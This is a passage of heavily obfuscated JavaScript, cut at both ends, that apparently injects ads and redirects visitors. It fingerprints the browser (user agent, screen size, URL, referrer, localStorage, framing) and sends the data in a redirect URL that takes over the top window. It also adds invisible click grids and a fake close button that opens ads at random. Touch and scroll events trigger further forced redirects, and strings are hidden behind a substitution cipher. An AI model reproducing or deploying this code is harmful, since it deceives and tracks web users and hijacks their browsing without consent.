Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return 